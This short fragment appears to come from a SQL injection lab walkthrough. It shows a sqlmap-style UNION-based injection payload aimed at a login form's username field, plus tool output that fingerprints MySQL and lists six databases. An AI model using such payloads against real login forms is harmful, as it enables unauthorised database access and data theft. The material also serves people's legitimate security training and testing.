 Title: Generic UNION query (NULL) - 2 columns
Payload: uname=-4469' UNION ALL SELECT NULL,CONCAT(0x716a717671,0x4877717a6f6e4c6c7a4e65464e4
4e6f62644a644f7678454a4c614672,0x716a6b7671)-- -&passwd=admin&submit=Submit
---
[23:15:58] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[23:15:58] [INFO] fetching database names
available databases [6]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] sys